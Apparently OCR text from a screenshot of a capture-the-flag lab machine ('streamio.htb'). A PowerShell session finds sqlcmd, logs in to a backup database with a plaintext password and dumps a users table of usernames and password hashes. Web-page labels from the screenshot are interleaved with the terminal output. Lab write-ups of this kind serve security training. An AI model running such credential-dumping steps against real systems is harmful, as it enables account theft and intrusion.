 File Actions Edit View Help
PS C:\inetpub\streamio.htb\admin> where.exe sqlcmd
where.exe sqlcmd
C:\Program Files\Microsoft SQL Server\Client SDK\ODBC\170\Tools\Binn\SQLCMD.EXE
OffSec
PS C:\inetpub\streamio.htb\admin> sqlcmd -S localhost -d streamio_backup -U 'db_admin' -P 'B1@hx31234567890' -Q 'select * from users'
sqlcmd -S localhost -d streamio_backup -U 'db_admin' -P 'B1@hx31234567890' -Q 'select * from users'
Admin panel
id username password
1 nikk37 389d14cb8e4e9b94b137deb1caf0612a
2 yoshihide b779ba15cedfd22a023c4d8bcf5f2332
3 James c660060492d9edcaa8332d89c99c9239
4 Theodore 925e5408ecb67aea449373d668b7359e
5 Samantha 083ffae904143c4796e464dac33c1f7d
User management Movie management Leave a message for admin
6 Lauren 08344b85b329d7efd611b7a7743e8a09
7 William d62be0dc82071bccc1322d64ec5b6c51
8 Sabrina f87d3c0d6c8fd686aacc6627f1f493a5
(8 rows affected)
PS C:\inetpub\streamio.htb\admin>
Staff managment